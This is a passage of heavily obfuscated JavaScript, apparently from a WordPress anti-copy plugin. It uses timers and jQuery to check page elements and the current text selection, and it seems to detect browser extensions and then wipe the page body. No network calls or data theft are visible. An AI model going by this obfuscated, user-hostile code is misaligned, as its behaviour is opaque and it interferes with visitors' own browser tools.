_0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function 